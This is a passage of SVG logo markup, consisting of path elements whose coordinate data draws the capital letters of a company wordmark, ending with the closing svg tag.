d="M167.64,167c6.41,0,12.81,4.75,12.81,13.28s-6.4,13.32-12.81,13.32-12.81-4.79-12.81-13.32S161.23,167,167.64,167Zm0,23.36c4.75,0,9.22-3.42,9.22-10.08s-4.47-10-9.22-10-9.21,3.38-9.21,10S162.89,190.39,167.64,190.39Z"/><path class="cls-2" d="M202.92,193.09l-13.79-20.81v20.81h-3.52V167.57h4.71l12.74,19.58V167.57h3.53v25.52Z"/><path class="cls-2" d="M211.78,180.31c0-8.53,6.33-13.28,12.67-13.28,5.83,0,9.93,3.17,11.23,8.1l-3.28,1.15c-1-3.85-3.78-6-8-6-4.64,0-9.07,3.38-9.07,10s4.43,10.08,9.07,10.08a8.11,8.11,0,0,0,8.13-6.12l3.14,1.15c-1.37,4.79-5.4,8.21-11.27,8.21C217.86,193.63,211.78,188.84,211.78,180.31Z"/><path class="cls-2" d="M251.48,167c6.41,0,12.82,4.75,12.82,13.28s-6.41,13.32-12.82,13.32-12.81-4.79-12.81-13.32S245.08,167,251.48,167Zm0,23.36c4.75,0,9.22-3.42,9.22-10.08s-4.47-10-9.22-10-9.21,3.38-9.21,10S246.73,190.39,251.48,190.39Z"/><path class="cls-2" d="M276.83,182.65H273v10.44h-3.56V167.57h9.61a7.39,7.39,0,0,1,7.81,7.59,7.14,7.14,0,0,1-6.19,7.24l6.08,10.69h-4.1Zm1.58-3.17c2.88,0,4.83-1.69,4.83-4.32s-1.95-4.42-4.83-4.42H273v8.74Z"/><path class="cls-2" d="M292.09,193.09V167.57H301c6.48,0,12.13,4.43,12.13,12.81s-5.72,12.71-12.2,12.71Zm8.75-3.13c4.72,0,8.68-3.17,8.68-9.58s-3.89-9.68-8.61-9.68h-5.29V190Z"/><path class="cls-2" d="M325.79,180.31c0-8.53,6.33-13.28,12.67-13.28,5.83,0,9.93,3.17,11.23,8.1l-3.28,1.15c-1-3.85-3.78-6-8-6-4.64,0-9.07,3.38-9.07,10s4.43,10.08,9.07,10.08a8.1,8.1,0,0,0,8.13-6.12l3.14,1.15c-1.37,4.79-5.4,8.21-11.27,8.21C331.87,193.63,325.79,188.84,325.79,180.31Z"/><path class="cls-2" d="M365.49,167c6.41,0,12.82,4.75,12.82,13.28s-6.41,13.32-12.82,13.32-12.81-4.79-12.81-13.32S359.09,167,365.49,167Zm0,23.36c4.76,0,9.22-3.42,9.22-10.08s-4.46-10-9.22-10-9.21,3.38-9.21,10S360.74,190.39,365.49,190.39Z"/><path class="cls-2" d="M407.54,193.09V173.22l-8.71,19.87h-3.24L387,173.22v19.87h-3.49V167.57h4.79l9,20.77,9.07-20.77H411v25.52Z"/><path class="cls-2" d="M421.4,182.65v10.44h-3.52V167.57h9.28c4.72,0,7.89,3.27,7.89,7.56s-3.17,7.52-7.89,7.52Zm5.12-3.17c3.05,0,4.93-1.69,4.93-4.32s-1.88-4.42-4.93-4.42H421.4v8.74Z"/><path class="cls-2" d="M452.65,186h-11.3l-2.7,7.13h-3.78L445,167.57h4.07l10.15,25.52h-3.82Zm-10-3.27h8.78L447,171.24Z"/><path class="cls-2" d="M480.59,193.09,466.8,172.28v20.81h-3.53V167.57H468l12.74,19.58V167.57h3.53v25.52Z"/><path class="cls-2" d="M488.47,167.57h4.25l6.62,11.37L506,167.57h4l-9,14.61v10.91h-3.53V182.18Z"/></svg>